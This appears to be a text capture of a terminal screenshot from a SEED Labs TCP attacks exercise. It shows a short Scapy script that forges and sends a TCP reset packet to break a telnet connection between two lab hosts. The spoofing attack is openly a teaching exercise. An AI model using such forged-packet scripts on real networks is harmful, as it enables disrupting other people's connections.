 seed@pakshal-ubuntu: ~/Desktop/tcp_attacks/volumes
seed@paksh... × seed@paksh... × seed@paksh... × seed@paksh... ×
#!/usr/bin/env python3
from scapy.all import *
ip  = IP(src="10.9.0.6", dst="10.9.0.5")
tcp = TCP(sport=52040, dport=23, flags="R", seq=2913410208)
pkt = ip/tcp
ls(pkt)
send(pkt, verbose=0)
~
~
~
~
~
~
~
~
~
~
~
~
~
:wq